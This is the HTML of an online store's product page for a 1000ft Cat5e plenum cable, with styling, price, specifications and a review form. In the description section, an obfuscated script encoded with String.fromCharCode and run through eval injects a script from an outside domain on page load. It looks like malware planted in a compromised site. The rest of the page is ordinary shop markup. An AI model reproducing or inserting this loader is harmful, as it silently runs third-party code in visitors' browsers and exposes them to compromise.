 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

@media(max-width: 575px) {
 .wooco-products .wooco-product {
 display: block;
 border-bottom-width: 1px;
 margin-bottom: 1rem;
 }
 .reset_variations {
 margin-bottom: 1rem !important;
 }
 .wooco-product .wooco-qty, .wooco-product .wooco-price, .wooco-products .wooco-product .wooco-title .wooco-title-inner {
 height: auto;
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-thumb {
 margin-bottom: 1rem;
 }
 .wooco-products .wooco-product .wooco-price {
 justify-content: flex-start;
 text-align: left !important;
 }
}

.woocommerce-Reviews {
 display: flex;
 flex-wrap: wrap;
}
.woocommerce-Reviews > div:not(.clear) {
 width: 100%;
}
#reviews .cr-summaryBox-wrap {
 display: block;
 background: #fff;
}
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 display: block;
}

#reviews .cr-summaryBox-wrap .ivole-summaryBox,
#reviews .cr-summaryBox-wrap .cr-overall-rating-wrap {
 padding-left: 0;
 padding-right: 0;
}
#reviews .commentlist {
 margin-right: 40px;
}
#reviews .commentlist .img-thumbnail img {
 max-width: 65px;
 border-radius: 50%;
}
#reviews .comment-form {
 padding: 0;
 background: #fff;
}
#reviews .comment-form > * {
 margin-bottom: 2rem;
}
#reviews .comment-form label {
 font-weight: 400;
 color: #777;
}
#ivole-histogramTable {
 margin-left: 0;
}
.ivole-meter {
 height: 10px;
 background: #f3f3f3;
 box-shadow: none;
 border-radius: 5px; 
}
.ivole-meter .ivole-meter-bar {
 box-shadow: none;
 border-radius: 5px;
 background: #d8d8d8;
}

#review_form_wrapper .comment-respond {
 margin-top: 3rem;
}
#review_form_wrapper .comment-reply-title {
 font-size: 14px;
 font-weight: 600;
 letter-spacing: -.01em;
 color: #222529;
 text-transform: uppercase;
}

#reviews #comments .cr-summaryBox-wrap .crstar-rating,
#reviews span.required,
#reviews #comments .star-rating span:before {
 color: #ff5b5b;
}

#review_form {
 position: sticky;
 top: 10px;
}
#reviews .form-submit .submit {
 text-transform: uppercase;
 padding: 1rem 3rem;
}
#reviews .comment-form input[type=text],
#reviews .comment-form input[type=email] {
 line-height: 2;
}
#reviews .commentlist li {
 padding-left: 85px;
}
.commentlist li .comment-text p {
 font-size: 14px;
 line-height: 27px;
}
#reviews .commentlist .comment-text {
 display: flex;
 flex-direction: column;
 padding: 0;
 background: #fff;
}
#reviews .commentlist .comment-text:before {
 content: none;
}
#reviews .commentlist .star-rating {
 float: unset;
 margin-bottom: 7px;
}
.commentlist li .comment-text .meta {
 order: -1;
 margin-bottom: 10px;
}
.commentlist li .comment-text .meta strong {
 color: #222529;
}
@media(min-width: 1025px) {
 .woocommerce-Reviews {
 flex-wrap: nowrap;
 }
 #review_form_wrapper .comment-respond {
 margin-top: 0;
 }
}

@media (max-width: 575px) {
 .commentlist li .comment_container {
 background: #fff;
 }
 #reviews .commentlist {
 margin-right: 0;
 }
 #reviews .commentlist li { 
 padding-left: 0;
 }
}</style><div class="porto-block" data-id="816">		<div data-elementor-type="wp-post" data-elementor-id="816" class="elementor elementor-816" data-elementor-post-type="porto_builder">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-8a3bcbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a3bcbe" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c36471" data-id="7c36471" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-41b0117 elementor-widget elementor-widget-porto_cp_image" data-id="41b0117" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-transparent"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="465" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-600x465.jpg" class="woocommerce-main-image wp-post-image" alt="Cat5e-Plenum-Copper-Green-with-Cable" href="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-scaled.jpg" title="Cat5e-Plenum-Copper-Green-with-Cable" data-large_image_width="2560" data-large_image_height="1985" decoding="async" srcset="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-600x465.jpg 600w, https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-400x310.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="662" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-52-Green-600x662.jpg" class="img-responsive" alt="" href="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-52-Green-scaled.jpg" data-large_image_width="2320" data-large_image_height="2560" decoding="async" srcset="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-52-Green-600x662.jpg 600w, https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-52-Green-400x441.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-expand-arrows-alt"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-vertical-slider"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Cat5e-Plenum-Copper-Green-with-Cable" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-300x300.jpg" width="300" height="300" /></div><div class="img-thumbnail"><img class="img-responsive" alt="Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green - Image 2" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-52-Green-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-aae7393 product-layout-grid" data-id="aae7393" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-00051dd mb-0 elementor-widget elementor-widget-porto_cp_next_prev_nav" data-id="00051dd" data-element_type="widget" data-widget_type="porto_cp_next_prev_nav.default">
				<div class="elementor-widget-container">
					<div class="product-nav">		<div class="product-prev">
			<a href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-white/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://52networks.com/wp-content/uploads/2025/04/5-2-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – White</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-solid-100-copper-24awg-350-mhz-pull-box-black/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://52networks.com/wp-content/uploads/2025/04/1-4-150x150.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">CAT5e Riser (CMR Rated) 1000ft UTP Solid 100% Copper 24AWG, 350 MHz Pull Box – Black</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9429227 mb-0 elementor-widget elementor-widget-porto_cp_title" data-id="9429227" data-element_type="widget" data-widget_type="porto_cp_title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title show-product-nav">Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-838be42 mb-0 elementor-widget elementor-widget-porto_cp_rating" data-id="838be42" data-element_type="widget" data-widget_type="porto_cp_rating.default">
				<div class="elementor-widget-container">
					
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3c51ba mb-0 elementor-widget elementor-widget-porto_cp_price" data-id="c3c51ba" data-element_type="widget" data-widget_type="porto_cp_price.default">
				<div class="elementor-widget-container">
					<div class="single-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></p>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eef4d2e mb-0 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="eef4d2e" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69767a55400a1"
			class="input-text qty text"
			step="1"
			min="1"
			max="488"
			name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="3815" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	<div class="ppcp-messages" data-partner-attribution-id="WooPPCP_Ecom_PS_CoreProfiler"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2f96d79 elementor-widget elementor-widget-porto_cp_addcart_sticky" data-id="2f96d79" data-element_type="widget" data-widget_type="porto_cp_addcart_sticky.default">
				<div class="elementor-widget-container">
					<div class="sticky-product hide pos-bottom  show-mobile"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Copper-Green-with-Cable-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Cat5e-Plenum-Copper-Green-with-Cable" decoding="async" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>In stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0fc472e mb-0 elementor-widget elementor-widget-porto_cp_meta" data-id="0fc472e" data-element_type="widget" data-widget_type="porto_cp_meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

	<span class="product-stock in-stock">Availability: <span class="stock">488 in stock</span></span>
	
		<span class="sku_wrapper">SKU: <span class="sku">52N-5PL-14</span></span>

		
	<span class="posted_in">Categories: <a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/" rel="tag">CAT5e Solid Copper</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-solid-copper/plenum-cat5e-solid-copper/" rel="tag">Plenum</a></span>
	
	
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4df0bb3 w-auto product-summary-wrap mb-0 elementor-widget elementor-widget-porto_cp_actions" data-id="4df0bb3" data-element_type="widget" data-widget_type="porto_cp_actions.default">
				<div class="elementor-widget-container">
					<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Cat5e+Plenum+1000ft+UTP+Solid+100%25+Copper+24AWG%2C+350MHz+Pull+Box+%E2%80%93+Green&amp;url=https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/&amp;title=Cat5e+Plenum+1000ft+UTP+Solid+100%25+Copper+24AWG%2C+350MHz+Pull+Box+%E2%80%93+Green" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Cat5e+Plenum+1000ft+UTP+Solid+100%25+Copper+24AWG%2C+350MHz+Pull+Box+%E2%80%93+Green&amp;body=https://52networks.com/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6625ada w-auto mb-0 d-flex align-items-center elementor-widget elementor-widget-porto_cp_wishlist" data-id="6625ada" data-element_type="widget" data-widget_type="porto_cp_wishlist.default">
				<div class="elementor-widget-container">
					
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3815 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3815"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3815,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3815&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3815"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-84d4c54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84d4c54" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ecd341" data-id="3ecd341" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d71a04 mb-3 elementor-widget elementor-widget-porto_cp_tabs" data-id="9d71a04" data-element_type="widget" data-widget_type="porto_cp_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-hth8zrlq resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					Description				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					Reviews (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Cat5e Plenum is a category 5 cable with enhanced properties. This cable has conductors made from pure copper to increase its conductivity. Cat5e plenum can support Gigabit Ethernet applications up to 100 meters. This cable features a 24 AWG wire of premium quality. There are eight wires bundled together in four unshielded twisted pairs. You’ll get the 350MHz frequency with this cable and 1000Mbps data transfer rate. You can use this cable for applications like Ethernet, Fast Ethernet, and Gigabit Ethernet. As safety is our top priority, this cable has endured rigorous testing. Our cat5e plenum has passed a fluke test. This cable is also TIA/EIA verified and complies with RoHS. This is a bulk cable with 1000ft length. The whole cable is marked with “ft” to make the measurement easy for you. This cable comes in an easy-pull box to keep it safe from tangling. Its plenum-rated jacket makes it ideal for plenum spaces. If there is some problem with the cable, you can return it using our easy return policy. If you have any questions, our customer support is here to help you. Order now and enjoy our market competitive prices with free shipping.</p>
<p><span style="font-family: Arial;"><u><b>FEATURES:</b> </u> </span></p>
<table class="table table-bordered">
<tbody>
<tr>
<td> High-Performance Data <b>Communications </b>Cable</td>
<td>Category 5e <b>Unshielded </b>Twisted Pair (<b>UTP</b>) Cable</td>
</tr>
<tr>
<td><b>Cat5 Plenum bare copper</b> <b>CMP </b>Rated Cable</td>
<td>4-Pair Easily Identified Color Striped Pairs</td>
</tr>
<tr>
<td> Fluke tested up to 270 Ft, 350 MHZ</td>
<td>24 AWG <b>pure copper Conductors</b></td>
</tr>
<tr>
<td>Low Smoke Plenum Rated Jacket</td>
<td> 0.5 mm thickness of Plenum jacket</td>
</tr>
<tr>
<td> Flame-Retardant Plenum-Rated jacket</td>
<td>Excellent Attenuation and Cross talk Characteristics</td>
</tr>
<tr>
<td> Designed for <b>Indoor</b> <b>Plenum Rated</b> indoor handling space <b>Installations</b></td>
<td><b>Cat5e 1000ft cable</b> available in Easy Pull Box</td>
</tr>
<tr>
<td> Suitable for local area network (Lan)</td>
<td>Available in Blue, white, Yellow, Gray, Black</td>
</tr>
</tbody>
</table>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cat5e Plenum 1000ft UTP Solid 100% Copper 24AWG, 350MHz Pull Box – Green&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cat5e-plenum-1000ft-utp-solid-100-copper-24awg-350mhz-pull-box-green/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://52networks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3815' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-hth8zrlq');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://52networks.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-55c2310 elementor-widget elementor-widget-porto_cp_linked" data-id="55c2310" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-productsxx7p"><h2 class="sp-linked-heading">Related Products</h2><style scope="scope">.porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-5965d9c694e560fe54a24b46a03357be{--add-to-wishlist-icon-color:#ffffff}.porto-gb-5965d9c694e560fe54a24b46a03357be:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-3172d9f7080eaf7ce4ee603450eaff13{}.page-wrapper .porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:10px;right:10px;}.page-wrapper .porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06:hover{background-color:rgba(33,37,41,1);color:#ffffff;border-color:rgba(33,37,41,1);}.porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06{font-size:24px;--porto-fs:24px;text-align:center;}.page-wrapper .porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(231,231,231,1);border-radius:50% 50% 50% 50%;position:absolute;z-index:2;top:60px;right:10px;width:40px;}.page-wrapper .porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786:hover{background-color:rgba(33,37,41,1);color:#ffffff;border-color:rgba(33,37,41,1);}.porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786{font-size:22px;--porto-fs:22px;line-height:38px;--porto-lh:38px;text-align:center;}.page-wrapper .porto-gb-5965d9c694e560fe54a24b46a03357be{background-color:rgba(33,37,41,1);position:absolute;z-index:2;right:0px;bottom:0px;left:0px;}.page-wrapper .porto-gb-5965d9c694e560fe54a24b46a03357be:hover{background-color:rgba(11,12,13,1);color:#ffffff;opacity:1;}.page-wrapper .porto-gb-5965d9c694e560fe54a24b46a03357be{font-size:13px;--porto-fs:13px;font-weight:500;text-transform:uppercase;line-height:26px;--porto-lh:26px;letter-spacing:-.05em;text-align:center;color:#ffffff}.page-wrapper .porto-gb-84f638dc4fa0a1e503997126ad3e73a1{padding-top:18px;padding-bottom:0px;}.page-wrapper .porto-gb-85b20b73f47011437e1a8c5431b4e102{}.page-wrapper .porto-gb-85b20b73f47011437e1a8c5431b4e102{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.9;--porto-lh:1.9;text-align:center;color:#999999}.porto-gb-85b20b73f47011437e1a8c5431b4e102 a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-609569037b9abfd6854d6b3c2b5e7311{margin-bottom:8px;}.porto-gb-609569037b9abfd6854d6b3c2b5e7311,.porto-gb-609569037b9abfd6854d6b3c2b5e7311 p{font-size:.9375rem;--porto-fs:.9375rem;font-weight:500;line-height:1.35;--porto-lh:1.35;letter-spacing:-.025em;text-align:center;}.porto-gb-609569037b9abfd6854d6b3c2b5e7311 a:hover,.porto-gb-609569037b9abfd6854d6b3c2b5e7311 p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1{margin-bottom:11px;}.porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1 .star-rating{font-size:12px;--porto-fs:12px;letter-spacing:0.5px;margin-left: auto; margin-right: auto;}.page-wrapper .porto-gb-8e3470c6224b098bb08318f8978e311d{margin-bottom:0px;width:100%;}.porto-gb-8e3470c6224b098bb08318f8978e311d .price{font-size:1.125rem;--porto-fs:1.125rem;letter-spacing:-.05em;text-align:center;}.product-type-advanced .porto-tb-wishlist a { width: 38px; height: 38px; line-height: 38px; }
.product-type-advanced .porto-tb-addcart i { font-size: 22px; }
.product-type-advanced .cs-bottom { height: 40px; }
.product-type-advanced .tb-hover-content { background: none; }
.product-type-advanced .star-rating { width: 70px; }
.product-type-advanced .price del { font-weight: 400; }

@media(max-width: 575px) {
 .product-type-advanced .tb-hover-content {
 opacity: 1 !Important;
 }
}
/* For preview add_to_cart button */
[data-type="porto-tb/porto-featured-image"] [data-type="porto-tb/porto-woo-buttons"]:last-child>div {
width: 100%;
